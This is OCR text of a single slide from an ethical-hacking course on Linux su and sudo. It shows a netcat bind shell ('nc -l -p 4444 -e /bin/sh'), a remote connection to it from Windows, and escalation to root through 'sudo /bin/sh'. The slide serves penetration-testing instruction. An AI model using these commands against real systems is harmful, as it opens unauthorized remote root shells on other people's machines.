 The su and sudo commands
on Linux
C:\WINDOWS\system32\cmd.exe -
C:\> nc 10.10.75.2 4444
whoami
root
su - student
whoami
student
su -
standard in must be a tty
whoami
student
sudo /bin/sh
We trust you have received the usual lecture from the
Administrator. It usually boils down to these three t
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibili
root@t4linux:~
File Edit View Terminal Go Help
# nc -l -p 4444 -e /bin/sh
Password:
Network Pen Testing & Ethical Hacking - ©2009, All Rights Reserved 105